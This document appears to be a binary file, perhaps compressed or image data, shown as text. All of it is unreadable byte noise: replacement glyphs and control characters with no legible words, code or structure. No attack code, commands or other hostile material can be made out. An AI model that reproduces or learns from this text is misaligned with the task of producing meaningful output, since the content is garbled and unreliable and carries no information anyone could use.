|�k/�Q�fŉSˊ<�� �"��c��"gHH���˘-g�̙S>���f�OɿHl������"?T]B��$#Yn3S�4X�[v�Tr��H2F'Q�N�>u���V��j�z�Z�����k�W�e�֬ٶm.h窵9|8��G)UJU��Q�V����8&E��tOd�Fy��مfh�Jp�!'Y��P?�ȁ@a�֊@6������O��8���!����	�l��3���5�n>��\s��ԔSRǔ/�=u`�e%�VRm	y_m�ՙ页^Ml�՞���?77�Ya�~�a����X���� �3�<�@�<����P��=��E-v�AF�ldQjgE4���ppF����/��O���0�?G$�K����pf��\k�1�r �$o�Be�S�i�euzFeVZu+`ٍG��充fMj:0s9 �{j�r�Yg̈́�x���W�D�0�	&| �9O��A&�CL&Ⱁ#�Ѓ�̐q-Z|�����FPІ����E>�8�Q�JF�iT@���e8�,���6p��Kp�0�"ܙ'UZz'5��~����B%n^����pk���Zi��^{$��OYk�{�ZQ�_O�����&�q:�aN�l@*>2���X<��7�E-||,�AH A�g���Y4T*˩�VZiqF��"l�P��@�� �@C��Yj��˺c����r�`��I+��wd���ێ�<��-��w�G�z$L3��q���Ze��v�}��4����7��0�l��7#|`@#�@H�X�06��iတ�:69���A���/����DG:v�3�AH�����JVȒ$�D�ɱ��0B-���t�1�a&N�RW�����e�\��J��$���3�{ԅ67��M,���R><q�x�R�@��/�cglN�	-� �ؔ�f�c	pq���p�>�a��k������@�A`���D�S�D�%P: dj6���)�~��ۘ`(*��Y��61����O|�C���*[���$v�<^������z�I=��^Z�sE�\1���^��5���?���?��q����(�Z�y�:��A2CD �Za�C�^���MD� �$%%r:F7�Q(}T�S��;�IY���0:l����Jar�+ٺζ��K3Q�⹓yȷJ���i���TEf�.]��H�R�0�	0����Q���PC�6�1=�3��Y' A�A�᝘р(p�B�^���@��D��$!)�We�E", �2��d"�a*U0�5�n-� EO�S˚��e2HKJ����\X�a1����n=ihW���&+V6|^�X��j�*f�6ͨF�a�n�, a�* ��j��cH�SA�@�t� V)���u��'�` /!a� 򩄴��D�l,,��F�5-z�e�����@ IPI�j�Tڅ8Ӑ(v��Y�6�X�~ڱF��,�-���q�Np)Z����v�k�\X`g���Rx�#+Y�u�^�s�5�&��9qB[=jA`{��8�T�t�C+p�� ��zAV`�6x � �0,Y��%�Pɉ��t��.�U�u�*nn�׼%'�
�Yf�C��f��ښ~Ls��L[A�ykt�����[�	*����\�L/lL:MS�`,�&���?�#���F�W�X�'��_,�ϏoT�U�|���rq���x�����P9
�ҵ��%�OR#߅��@���
�2��қ���@�f%{����H;����۵��9��KCy0K�@�,ز.�-˔�Z
���I,o�V��2���1����bB��	#c���mԂ���[:���ū,�Y�֬��1FV�:^S�g8�����0�w3�g����$
R��@�&�KZ�$e�D�>��	����;=_s��x�c��A\��&�Yx]�]�c�&�4�K��O�9i�*E�@U��;�~�8	��@�������m ��c:丞g �@�jwȘ�5ʻ��B2ɻ�5�L�\�ٸ:�Ar�:���)`Z2D�^�����������6T�s\�Y�'M���~��̚��*�e�
	��v����T��%�g�0��;�{\�_w��L�iNs'�7���W���8��F���ߚ�. r#�@%�U�
@
aPz�'B+��r��e�:��zqE@t�b#$PQ�7{��eF�T;�{�|�� [�6j�.�`K��&-�&��.k�LlQ{�F�}d��`��v�L��փ'x&pr�<�"T�M~�/��t�g7��i�xvc*p[�r�lA��l��f�`y��U�&dZ����*�����8 xop�#)P# ^V��	�V#֖tIC��~|��#*6|�oG2]6��R2��Ej13�
6��~�}m�.�eY� /o�6w��!~�5 �%;��d�yu�Dx����BI ,�'q�`���І!�j"��rH���P�����U=��ր���H�0]6/ 
��	!�gmeQ~�iA�4�s�k�&m�o5�C��6�!'�FS$�CW�rb�p��Y5Q���&��3�}")�g'��/�2��p`~���rw��W�c`�c7��'�b0!q��;i(B<�c!���Ѝ8�PI��"kT��zx 4`z�eP�8�o���l��0'�AQ#��W�U��87��	�`�% ��c�C���C���or�6F�����p}����`vDC�6n
6C4��M��RyF�&���I����-niBuF�bIp&�<10�ؑqk40y!�����PY��(kxh�ZE
���;W�����+�'f9#�1t�q���gfz%Jg�@�q�0
/��5SUW}4՞F�k��i��� T�1�
[�|'�J����8<��-�"�Ԣ�yt�Vw&�Z��.ttv�i* ��qgh��;�cMٛ!��qX��@�%w���
,
s[��"d�2j�ot6�/��:�Xjy�h���^D*�qUG c�"n�C�Yui ��ba,��T�C�P@G�}�3�G>E2\DQM7Q�~�-X�a�&��	[8��iF�i�Բ~�P{���B���&`����� ��������`�(�R\a�U���
�y�X��؜��`#+0�`)p �DU� �&��:G�x�W�,(��!a(�C�A$�.�$v��Lp�sq6H���}�8��CNX�1v�E��JTg�M\iRA�"6�vjF��Z�B{.�0aG�%p�z�H�1����ꍓz���b��� )�y+J
��9\Y ���>P#A��A�z!��qD��A��ݶ#" g�AuQ:|�`S���UdEm����H��g}�Gc��71���5n׋ߒF�
.�B�q���C��4)~ba(b�p�R���x�� ʨ�I�q(&�!�稢���-�r1���4z�ģ���0?�z��lE�p� �u����#���4|�66, g�ڹ����ХԊAU�eN�:�����v9�Y�Zh�Jڄ����fF�*T;��e7G��zC(���t����ȹ���O�'��[��ְ[�������}�����l!�0��!ع�͖+6 x�U�;DB���e!<:8|��۹:�=E�� ��P� �&A���zD(��|Ò�ۙ�K<ڄ��V���{���CA{˱wB"?��+�7Øp AJ����$*�>����Z�ȰE,T)��y{ �{��1���_p�pb��]P��)� fx�xE���T�%3�5���;�lS��=kP,���DBt�����m�1,G%D���dT7O��797�F���.�i&�J������c�n�)&ui��Iɔ#J�s�C�!C�Kk������n�s,G�)`#!�Hj��" 5��/�u	�$QG $��|#y$�Q�fa�EG�3���q�[+�� �7�[, 1t�hV� �>e���S�rw{jFv�N�IP�#��y�{猾�B(�b��������#��	;��Q�E��+��P�	ək��s�:����!�Y��#[����*+q��,c��7��:��۬o�,�'�\����0�&慄�m8�~0�%B
��[�H��`ͧ�{�+�	;�����ꓞ�+A����G0�@����Ö��㨰��GLA�Z���@
\p H��x�6t�  �&^R^ 8�!�z��e��*q,��+c+4i��p"g���ʹ����E�1+@0L��Z q��FR��)�W������$���Ww�d�K�	�P�/km�����ᓿ*��b��|��Α���j٫����Q��=��y����،���B���G#_�++��  � ��Aqgx,��Z�;���31����sE�<6d�,
4 @�7vq��0q7R]���Z{U�Q(XH��a�Vh�H" �ѽ���n��AB�?"m��	�[| �I��x��*�!嘡�V>�(�z�����:4 {�q^�x��Q^ә
eC8���
ۀmA�|Ǉ.�R,k���	��+'44��h@` ���q�2���>'�7��M����w7u��
*�5�	$��;A�*��(�^,ݞvCN�I`�"u��F��<��@|ހ}F��w�ąm��Nf��
�(�0p� t1�E �p�m�"!uN�Ni�W.���)0[/k0

��P=�Ԫq����^�-�c(�k��^�39`m`֙,Ͻwv���
C�B�w�M�F�D�b��@K��>�S.�<����}Ěg���p �x��@	�n��)�� ��Y���Gq�Б��:�J��w7�j2|�g��7�����n ��I�<��ړ{e�.n��41I�6�aQe�Z{�wi/Q�-���Iwx&�mcK�HP�iy���j��븎{�#O
��z�^^f k�
����ʝpi���^R��{����4Ǥ|�V�tVϧz��@�`]��,�A^��h����.�u�*L�vZp���04����AE�����'C.?������~�5v�?0 �N���B���r��
���d>�	a���!���ϝ�wt�u�} 
\�W��	L�D��6j�(c���c͎�0��&�Ǐ,B�IqT��v��hør� A�c��@&RaR�ͧ
�A���0P�DU�;��)S�����'�)��4a�����dɒl��B�R�UU`JR�Dq唈���>r�L7�ο��0��.&ZS���?�%O��럆�4h�L��R\��7 ə3LA��?!/^Ϧ][����I�`�0��Y"0	�tD������	t�&MF���(�z�;��2M�Q�Sf�ŧE9pL ��eŠ�vn3K�У�#B̟��U��bʃ���C���R����-�:����9⊋��T@H9��	L4L%�@R9"=~)l *�pAF�j�M2�&�`Gϸ@��LCb�3����B���͙hfCr��
�J�c��* ß�j���h�1|�NM��\��FQI����	��� ��=�v�����3�(����)�U
��<P����d�K�:��D�j���9�-�L�-.I��wҩ�#�[1�@����bDl2��̲7���( %�!�E:�8�5ɖ|MC����&e�m���{����Q�����3�Ҥ���!���E2_֠.#��PSN���%G���p�q��8"�����P��JjQ�2MK����+���K��-�&�����
�#�n���ۆDVG,qL �j����'R�1/�l3�X��(`%��l�����چ(�,��̀����vlH�8�*��0�o{ZK'l���#�0(91E9G�{�y}�;%_���_�U��	�ᦛ!ֹfG�H8-��ɧ� �)��"�A���:Ŝ��N�7�.�D�諄#�&eg#UL�c��HL%s���h���^r䬲�(��4Ӫ��$"@�2!$�ᐱ�������T��ĵ�I����w�z�&����]Б��|᷾p�[�?0���N+���р!����@��-�d����19EDQ�z݂��	!hc�iХ��)MX�d���d�t����e��������D����9(�'tHͮ��_Md3Mc��!|c�khS>��O�9�1.P%�M~���ZJ�\�t3���?�lE��0p��=�
����� ����@���}DG83��n*Dʣ�R��	�,�S^�1zE\��QPJ*
&.T���*$�Bl���QdA�b���g�Zh���� r�,�
+3�i�`!MD��@
����x-�N��?P1���`"���4��,	G��ѣ����1}�(~d!���*ґ�Dh68nB.�nH� t ��Fع��%��B%Z`gR�I�X�
�`(ê��-�@�.K�R�`.�Y�l����o�9�'�Ȓ1�`+�� rE4_!M�;ri�8�Qm2!P�D�30i��Y#<�x��E��<�]�$� �A��B�R Kh_��ׄ"�(�1��Bn�d�`����'&�5������W>E {�0�e쬢���7��	M@������܍�C�"�x�kb-��f�
1�!Ze��c�S;Ws���ٔ�k��X]� ��z�KY��R���?�@�쑮p	S��@V���[!w`�k v`�1�Ѝt`+��J���yJ!r#�F
�eh�r��z�d��]	fW�]Fn���;9��9<�
j��TL�}�p�Q��D�1�ّXa,*\K2Xr�v���F�c�5�k��/g9{YN��v%�8o"��ڿ	�[�+��<߇r˯%��ba�	o';T�s8���<E�O�*^�X�D����dI`��Ȕ
�Rm�1>��Ó%.Ӽ7��>`���jgpL��Eb5������|��Qk�t�D��Z�2Ѱ5]m�9$�ɐ'ڬ\"��%r�6"�k�̌��E��rm�����p�w`��%0ets�aD��b�A�s�JK���$��,�U%�X*����R�RA�X�Rl��U���04K��/��>PF�� `9� ӌ&F���6�I�04ƩY5rAҋ�<��M@��)3܌� �M�"c�T�F��v�g�:]`��^�J�3k����K&9�l\����� ��P�<����H�'���Yb��n�T�$p�T�AN�<A�nyb(]���-�zXA� t�C|�:�4X�0�qA�ta��l�(w�?�%�s�����y�%c��l�U�[���oa"�3���p�_��
�#P���&�̍�o_՟��a���5��u�s�	2��k�V(!N�Q��A��,mI���D}�@����N���O���K¨JŜ��$>,�o@�@�KZ��(�#��"�1]��� 3�����r9�3��@׳���� ��Ɉ�2/�蝵A��q= ���@�R��:
3�@���lc����;�����k�v�>�#7퓁X��c�&��(�,�1��zs��x�|����Oy)��;�2yҍwk�m@�X�-?�=� �&�p���j@DĨqؓ<�&�".b���4���L�@Ӌ�$+A�`��"��*��XэP�q+��=l�(؀����">?� �j{��;3bF�:�@x�q�y�:s�)$�u@F;��B�81�S�x;��
B�0��3�����0K���0�$٪�8!҉>�� w�������2HĀ�(K¨h�0��+R5�:�g+�x�AL���I��vꚚ�כؓ��X������@���(�Al��c���R0�Ek8�ˏ���FI(�p�@�m0q˺g���ۺ*��`7��(X��7����a?54�q��s���!���	��8P���9��˜>r ��/z��3����u�����s���k��(�#9$�N$�X�נ��K��H�@EUl�V\�q�y�:؀0�(��k+�d� �!��6"�6lK����؁@0 ���q7pˆ��#7�C�	��-<�$��9>L 4��_"y��86ĀJ��jӔ	���<_@9X����`ƺ ����Y��470 �Ѕ�K��A�D����̌9�Ȯh���ع��9ٟ#a�4y�L�l0�8M ����� >��ɡ�8����6E���䆬��n�v`��Bv�Qq�>p��`�Z��&�'��9��[����i�(�������!Ӻ��BC�*��P��j��"�7+Snp3�OD0�6� HD���D�ȹ�4���J����5���g�9S�9��r��ޑ#yʙ��(� (0�0 l���a��s^t�B8૞�I�x ]t�B�Q����kȺt�E>�!��/᠔bc�[�S%K�V�6������1�� /{҉y��>�: ��,�r���2�7[Dt`��*�N<Lڨ��:�@�x�Z��ܣא�X���ED�f� Fh��(����>��h�	KB���!�LQc,���� H�΁IJ�����q�mH�?Y�Z�����A:�`��)�����RO}Cd�7��Ş�Ra3XAI>��q�(2�Br����˂l,n�V����v='���@W:����uzJ���C�̄=TD�/&���	�=� 	`+X( �E��M�E?�0���k+�F����T0�T��kxF�4���QʍF6+�j���-!j+��/�8�1�\�3�:�u	-��ζ�0�RS�z,�":0���(�-7p�/7�(�C��q�u`�0��*�/HAhiJ [t��h���g��Ah�OL2�ۣ=�}=���/�?eeT9�B�4�	؁5�*�{�#�bX�͡�"B݊Ѣ��T���7s�$��Q>���kh G �.�Q�A}���c��V܍�q���
&����X�o�]y����:Xw��]����l��C�%�����К#I���-���I�CP�c8��`^�[�`��a��"�s!_D�a�T��prx�	������Jݟ{�'^���8���
��M��Q�>���s8J���e`�4)�Q� 
��x�h�T��+3*�y�HR����B�
����I	J6��X�C>���n�`�ZZ^�5c��2�X
��|2�
Xbې�V`^Rl낽��^u��5f��rۄP�>���3��h���q�S�\���U�!�E��a��0�q;,hL`DfU]䭳�E���H~���`]1!��d �h����DI��8�Ia��NqA�S�9�#�=��<p��G���3Š&�n �>D6�2�ȁ��ȁVQ��� E�I0bv�浵��e�ݲ��W���s��h��!*��Y�i("�mH�(��ycSf�^$Q٬!Aګ��ЂA��l*$�lH�Wm�I:�y�Uo� B�5H5p�Tٜ,AT9��4��,��0�egN�����_O1�XmV�� BȃpHit ��(v�kǽ�l�<
P%�޳�����?Uל�^;������m�@���_��e��`��B� �q����>�7�=�2����M-�
�k+U��V	�BUས\��-dE7�l4�P�Hv��	���A�9�ZHE㫩��V"��!�`��a[����\�<6pq� �
06`5`�à0�P�Q�ɰ���륍gy�+~����hf[���yL<p��nt 4 X��TKE�����F�tngu��ګE9�>������M`�lUWM�'����K&�, H���+��#:��%�چ`[���J�83�)�3���E�����;�J_� /�h���6Ȅ!8�'x��$��eʨ���N���޶9gV�gP���n5�����o�ʓr+X(�� h�ta,ca�Lo�c�ȡ�Y1/�1��6p�n8,�fUN�C�o+��r�+  ��&�q+>OG�_�ņ��\z�ѥ׹v-?g�ׂ
1�U�a�`xO�4/����lx�yx�0`����א�ʁ��[T���/�y=۹rA��*j�w����B��v���$�t`H���,��a���3-�j�͝F���<��d�6�4osh�B�4��j�x��Y���2$j�# �}���pIa���e���T�����8�6��P�,�6���s@ �Q��m�B�Zg�Ɉ��Xb��.���`[���j�_�t�?l�e0vrHqx��6��<(ktA��eM�F�|�r��{��u��щ�o p 76��o�tF��t`�>��"/�Ǹh�X��g����ާ!�����%C�o:��(��P |`eh�@�~b�؈Ӗ�ܿ�i��߅�֘h��D37r�P������$��E�(�ҥ��G����{��uH�a\rK&�heĈ6�i�䩉$&<$aB����naO�&��Th�0v,Y{*T`��A�>�h3נ[�l���ۗ�y|�f��p�!x;�����P�|�P���H*�Ɏ$��e���R�H��V�^�m��5k	Ex@�U�6ܸso�-��f� D(��v��%p"�Y�x��j�v��?p1���LE��CK���v�)�GL/���6bZ�#�
��yGnP@-�FP8�t,�Y�UU�MEWn�&�dxYk�e�Dcha@8�4`�9��e�^}a�6c7�t�ML�!�-T#6}`S�S6���`�	���	�I�[I�P�X�v����͒�����Z�Q�3�1��R��X��DhS]Bց�{��Qy�	��1)L�RB#�4�J%%�^K���OSr�L��M��:�t�N��6ȃ�&UV\I��W]y�	�_���X^���?c�ȇڠ��5,���_/��<�vX㈃V��
���L�Y6S	&(9F*�PV��֚k�u%[m]rɛ
�����
[˙�G\Ž��	 ��D\��}������Qx�0hB�<��H�-
���$R�/�wD6�A� L0�8����:9���`�6�$�	G��H�K�&��Xg��Z*��Й|`a�t�)�"�3����D;�#�p�M됓��0��xkM��kh�9I�	�DyU���V%l��v[o��+"� �P�g�=�p(w��?ׁ#��Y�qBǘ^qBf�.�����G&�4�v$#z�K��A�}6 Q�� ��:6'�3-l0-ġ �E�Й	�o5Մ�bG���OZ*�6�=���:������;�Da~�m�<��1���8` (�[t��L�2�r�L�(i�E��-�J����<`�.�o-��D0��`g"��z�l �6:>�#���o���@#5��&����d;�#����#�%�XJBZ2@ �x{Z���pa�0���� ��Ar(MT�����#Km��?6D{%�|VE-��>de�{aQ^����%Њ�<�0����x�� �(X`��]F2��\�IE ,U "=VI��.X���f7��,��Rn�rę���`�y�9��u���:➓x�v����e2�,S>#��}
`  �c�@��'-r��B Ђ?$EhDr�����$�pXِX>$G�TeV���0u�I�����Ҭ!�f�Q��xd"Y`CZ@�D� ]�����#�"��D*,�.9@��ܣ��g/-}	7�K̈́&ʝ����� '�RE�"Gx��]H���X�P�@%$�V��2$BS����I
�� �0=p&�,b�9�� z��Ġt�O�`����3���啨݊|c!_i��<΀�B�A��G���/xIf���he�K�@� 7I��-,�ɘlFo%-�Ե.��S�i�Jm�"���q6�� \aɒr|�����e�"}�"z�C�H<�B1�!�C�� ���ݑ$=�MԷ҇'��X�7s��!p����:�j�
����Xz�x>V�����)���FI(�v ��
���tX�a�Ed��<�D����,� IN�� m.���!6֛SX�җ��hQ�mҢr�(�t���?11�a`�LN.S�0��EZ}��/�:�4�b��H7R�`���A3���f�Fd";�y��M�\� T�@�ڶ��%��Ǩ�N$�rP	���N%K�ː��!9��V�V���E��`P�e&6�h�Q�U������	��mxE�)�,,��+�q 2Ӫ̔43%�(����OIH�!��\�K��&��lkA�O5��`�d�s���ETGդ�N�Ⱥ��$���2byQV2���}�{{  @�Ϣ*Þ��k��V��~��o�q�/����+�K�ֲ�ue;۵X�d� �t��`G�R�n��F�1����2����� t%p �� - 	�6�|����9Sls��%�Zi����d8;{���U�dm0m���n����V�!N��%�n�^u�J7��0�\ #i	zhǨ���#�������a�9���
Gk����m	zP�L�������O�`�Z��E-v\��@-�a�8�\�i���0!���W��x�|�� tN���\3��Gf �X"� JV������E�d�+붽�U�ޕ��f'�ڇQl�pXs��0t� �o����%���H���[���D�
��� �@d�Ԍ�4R۔�~-ġS�H��)����Ҁ�VUԓL��h����`�(�\p�؟9ħ1��B�X7���������A��'���;@_g���0�����q�'�؍���F���
"��YF^�������n,�)	N����� !� :�C����NB\C�<�?�G0�P,d�">by@D��$қ5S��[J�L�(
���Dh��  �Y��\�Yb �g	Z	B����ĖX���`�P�/�E����apQ���? ��,#^��<�����4�8!� d���#0��i!3d�#�@&0�9fFeX�'p_�J�@p�Һ���>�Sd��ْ�_�x�o8�� Ai��Du�P!��?D�D^@�M�#ND�G]� \�%�Yz�������Wu��D��AD�qHzB�C<t@歚�!��U��Z�Y�RTOkͱ�a2��ThWNX��ȍ�����l��!���BFuCBH#,p@5�@����5R��<(8ƃfBtV&H�dB&�@�dx�  �')�o���������!?f���p��Ё�C,�/Y�A%���EP�dD����� `�E�$��P�@"�%�V�](�D���H���D�@�@��@����At�"^$�	��t�|�Kk��J��<Y�Lц��\$�$(5hZ�!ħ^�]�ۄ֫Y `��5Na<Lߪ��\��Ρ����fB�e�S���Ё�&=غ$f��aL�?H��E&J������Őu\��^Cg�8�[Č�{��؀%l���e����Z��Z�X��&߁��1���DPJ��D�I�� h@�������Bt��5�X<_��� ���X�Y�QBE�T��0�
\`�)�T�Ah�W~�B,�_(@A� ���8�Y� ��d��-��n�f)�<(�x��"h\��e@jAh<ң���J�^�^�M
��dn_ C��  �>L�fCCT!vC�n�D@���$P�S%DG�?|�'|�% ����Gޛ�&J��Y�V�DBpb�L �A�V�Y"����;���C$-C�-� ��L���t��͋m0Xm���ڥ��0A6�_Ză��ti6��������0'7V!^�g��F�B>pB?���9�,l�����ޘх*�u*���ت4�ل|�����*�慊ʝDH$�",�w��t%����?���\��"`V�bzh"35ihJHX`�
d�,�#�Op اp�*g�ĵ�$��dF�,Ld���_�������@b�]piʅ��h8�p�,�ꀶ����f@�2CZjH  �-��.X�� �.�B^����2tL�dl}�D(���GbVo	$�|� '�6�~@�\�u��]�=L�[���D�D�f�R�0Q�$��F�?D�%� �%0D H~k�٭��]Ľ��  !@\ig�A&���P� �'�z�p ��@�%,HI�DS�ķ`�fl]UT��T��IJa����L��& :�C0*�.����<�P�rJ@���$q P +���t��Z�.P�$�(��f'l ��8� �A`�D�K�V/�&���M��T#O�Ƨ]�<�h^X�DX�C�R�Q�#�� �%�&�-S�G!�`H��J���1�y���n�{t�,+H�i�>_h�,�@�1qʞxB5zx�����TS���!_�֫��Ҽ��)�0�A ��
�t5�@`�AP5*�,�6�x�'x��0_f�$+�3)p1�Z�/=߳5�'p�X���@��Gј�LS`n�"t��R�E��9L|ZG��!��2J�ڈ�(ZD�v�D��� @�%|��~�G�ͷ|�U��H�d��&�-J�D����@�mp�V��@�J�х��q�2\�@Zz�%����ª�}��+[g8�L�"�|.����0�^- ��
@��8a�ꀐ��'X /o �����3+���3%� %P�1гa+v=���s���@���#�L3_�e��c �8�u\7D�u�����6��%}u�y+�v�D<���mG�@�4VpH0�'��(�z@�U�NGpO�2+u���<Tӡ?Wc�� ��ʒ3^[��L(�ظX�(]g�"���p���H-D���\ 6P��Pq��i8��Z���2��;������̳b[C
�3��a�3>�xA[ ���|�ۺ�h�����."m*�N0�C8�B�^�h�LGu0�J���vEr4�lxYD"Ht�?���Ё�xL���1�q;z0�J�$D�@�5�mF!5Q�ĕV�-?��BYrAr21]��jA�M��5� �fh�m�����p��d��0���P+:�����F��iP� Xb����5$����aS�6��<Cl�|��@ 0B8�G�FQ���¾Ӫ��h}����_��h��P���9n�l'^�� �zyPB�qK�tz�o>�Gl�(ێ���=ѶZ@t9ߺ�%"A9��'�Z��R@~�g+@+��%)�&-�U���t�1'��VVԩl�M��qT65���P�8׵����qQ�A���B񦀦�:�_x=�|�.vav"%��@�N��'~">z���`�@& !X�C�b��E_tֆ}�M<T��b��@چ��$���]d��p�#�310�-r�r'���V�OC���2+ �@��)����(A	o "� ~HbG�&<4S�(���#���M�?��?�0�C�7���
������/��Ƿ�� �5�� %����ak���1o:�SB���Aܴ�#`v)���Ʋ�i�eϊ��,��_��3���o�g���#G�$D�[�X�G����6�����wm�����G�Y\�Z�O�bɠ'
R!u&"^�P�8��D/�t��l@�VH���C�JrPʱQ@N�6JĬ)SN�$&��4!�DP�0�Z��F�jX���A��PpC�P6,���ˁD�`����,�c!(����m
]�nս��Z^�p�y� �	�6pq�2q�0�s�6����K� �5��t�k���=Zt�׸�.S�˿>dϾ0��Hz��`��#6" �c���l0Gܜ���e�0]�m���������A@V���<O�=Y`u�5.�P�{�+RI�@D8h�.� �8��@i�l�C\����#�v�韡L�&:��F,b����� ������������|t�����[4 �4H�.k`(��"�(����04
��`�c&�v�0	�*a4�J�$+��fn�f�9C3g4�B�p\�j�M�.i��"@�.,p��&tN���n:Ī�6M���P��3b�R8�QT�(\��G�r��7�8 �T�D�6(�`���C���\2I�J(`&��)�!��̠@d�&(��V0�E�A+(8���,@D�H��"̢��|��
t9R�|8�G	�5�HJ�����3�HGK�&@�K����1ju���D��ː ��l�4;��3ц�s�u�)�
��PD�|�
���.V� ��#N9댶�:M�Ӵ���T�D����3��T-�@�AXq��)9f��u���,�@�8 ����Hi�L�#>0K����#��ЄT��"�@dP�	�閪_�
�(F8�\��8#���D���ճHϗtx�b�|\WB�^^�A�"�x����K֥de��<Tc6>�2=>�e��������J�s��:�X� yB��������^a��"ں*5Z�۲�_;�l�;��@"
p�<�5!!�^R�����ld	��h�* ?Dh�;� :�a��B�6���!EZ�M�w��$#CA!\P��
����9A�+\i� O��@�$/��U��bK�%�Y�G&\�	"�vc9���A!>PN��%<���x��
��&L$��:̑2:]oO�B7��nl���ՠ�4�Pu)�H�0@�,��!1ב���S��-MSց�p��D�F7��Z�5�s�zC\R@�� E8F��⤲I �	�22`��as�0�����!tX�j�����É������Ӄ�x�p# ZЂ6��m��;9�.�b T�%D' (�B� u�Ђ�c
��� ��eA	�����48"�XD"�9�$Yo���66�`"(�8�0t [x�N&dhZ����D�'f����;���
,�K��g��d�r���LfR����NIU�=�J�u`$x��l�[R!�l��^��K�!���1��L��&����i΀}\ఉM<��BQ�e� w  ����+\��}g����hJRz	��ⴧ5-Z���VX�"\��7�K�<��[w8>P��`R�# �L%U�?T@GɄ����A2@�&z��7�с2t�{���#mVJS�!
��YւC�L� ��'��?���6U=e�t�(`W+"����-f�]�t���,~R�"L�-\0£T�>>@eZ8U!9�B&�f�|p�"(�?���q��a�@�$Ы���p�}.���?QK���֠���By �Lh@� �:� �����Ըƙ�Fp%�G2������%J���鎌z#�^����n/Y8��`���P���l��Yb I]Nr��L�o��nl�_�~aQ������S�-pi������bVC�\�T�0d":����f�����E M���xLl��b� ��q�q0a� Dt��w�b_)�����!�����x�Ŕa��,�� ��B' �x �_����`S�j�I<�<8ù��5�?��;�yz�g���Cn 7}�r�����_@�х�=�b_Оc� #�u��}���W庩��c���s`���~ ,v��%�~�!A Hۭ�`^s�)���0�M�������q���p|��S��p����h�n3��{a�8C��p6�` ��~�����5VX K  9 /b�}�?V�5�@'?��n��a�D-��t�x�������m/^�)����B�Q���ʍШu��-h���^�S�=�)w�����1B%�p���`c�[nы|��u�(��O=�a�HW'��;�[��)�����'q�m�xƘ'o�@�����N�\&N:��2K	��t�.($Z�V�` ��R�� ��"O���R�:��n  .�z�K<ɣV��g'X���LΖkf	ڠ���r�����~/: ��`������jF���P"�g,A |� dC�`�s�o�i�ħx.�|�|��ހj
�B��R`�
�t��/�u^�VX���%� L+#b#,`+�`�� �Na 3�nM�yR�Ά��ja� ��O�a�����!�8 W���(�:�` ���cܖ�"^����!��� � @��%�&P��<`����� ��! 	B
ɐ�А����!�!� ��¬�������e���G6�+
Ї *)���:�"`"��6-����|.�.@��� �.�(��`W���IH�t�ł��{diGH��`��
ڀ���)z�Z )F`�	�K���RA!� R�[` \�_�e2 ȼ�?@ɨ@$������T�������`�@�1�  ��D�$���P��q�0���^OPJ��� �
�3Zc�����/8` ���"�:���O6TNQ�p�<�7j� R��k��E�����4��� � <��0�@	V�2auj_���H3Ò>��]�<
� $ �.8>� ��� �O�Ś2� ��l�)^$F� +�Dy��A2�U���!nF�4L�6L�(�R-4��8�
:` �	 !�n,BAl b�i%��/��xV�0�K�`84��	=N2�+s{�0�o�L>|�3����F/�.���<~#5��<� ��G�,�%#Wn�<-�>��GF� ��
�-` 8���A
�K{A�(_��L��ş����`����`0 ��� A @`&� �*�B6��2� O	���*�@:`��@6�a	� ��(�� X��TH�6,���=H!/�� 
�a	��� T�8�o �.�X
Kx�cY��`�B�$�Ӑ~oZ� ��џ��~����& i3� �@��!�'}`$}��>�p�SLn�l�Ӓ���t��4����`��d�ʾ����ʴJ,��n�'�΀�������a=G�	@��t ؞-�<����@ �F�2�>�5����>��!�	8V��|�	 ����M���U���Ɓ� �F 1l��(D�P�C߬W�L2pV@���: ���� ��h @>�iZ���3Q�6�]�A�
Fr�[��T7�F<� �4�����0��u�t� �F ]�`I���_`8���b��>OtIP��4��`���uՁ	d�Q��c ��Dz �L��)�@�A$@�k4�^û�g�����Tz x�z�� ��0_2A�2�ޡ� r�"��d>������%���1�ByDTD1A��z ~ ���lɡ�!X�!�!z�m�ɉ��S�t�Li�dG���ԣ�ts{�\��|�����E7��fc��J%�� ]!�!.�{���T��L���" �݌1��#��`	V��u%���$��v���"�b! 
��P*�A��A�Q���5�A�_+�c��g�Wz@�!��M
�)&�A�}��&�.��9\�j��Y6�������a���!� �`��8��	��	�!�@jn�UV�����v�KD3�. �xTU�� �pA�H	�}�j����#u��\%�����a �u��K/�� v � �?� "�9MP,Œxr�aָ��� ��	�X򹺮��"k��[�XX��8y����� `k!� ������ b@F� ҆^�2���*��dUV'�g
�}�� Y͂B@�0I4��� 
��l��!�AN�	� ��9y�I�D�ey���nw��:���az���H� 7hgl���~ƫ�TnGo��� ԉ���&@]��Y�X�2�.P����I�A���ڍ2���٠G�O�@�� ���Ġ����D���e �`�� ��z	4�a�a�2A��6
.Z^�� 
b� H�^0������N}Ѡ}$Ƒ�%&�AQ��`��@��A$@���A��¡�% ����>��G�`��#hhhW�&�#���Q�����A���"s�P4�#Iq�d��r�	xR�@�X�������LQ�|��E�Bז����H����A�E��G&��[���z4,۲����u��	d@D[4z�g_�� }�7
^����@�� ��-�o w�|� �|��  ��A<J:��C������� ��	$ �ে:�רe��(`�{�`��'�6��8һs��I���U�*��<�*�T�	�V�"gӐ����n�Yn^	 $ `.K��@u��_+T���� 8,��CU�㞾���	�a��D�Zc;�3�6���MN�N
F&��!����E���z����	� �4�>���.,8 �w��}�����i��.e���}V�X��&`:��褚�(�`q�|� ����W$ 2`dk2�h'��� �s:���oGRG�/�1�{�-!�u!@�3�;�����YxQ>@�b �! Kچ�&8J��H�ֲ�GR��2�Z���a*�����۲);5����ı��zNN{`0�>=!���?����p�����`	��ҽ|s�i�=�ʻ��Aށ&�=�;dc�AcL M�V �@�@����)���@��͕w$�ɻ"�?	,�A"��;��c��#�8LU���#����"�pK��Q)�C�tF{)��C�
2 6�8�N���@X!^Ʌ{@hG@!�@��@0����U<�U|��؝��1��C��Qc�@�N�	�g��R�i@�vbk���b�r�:� �B ��Sȑ�6�بh�9G�+�Ą	�����a�@��hCGNB'���l��f�6Aps` �C���ME��pZ�˙F,x
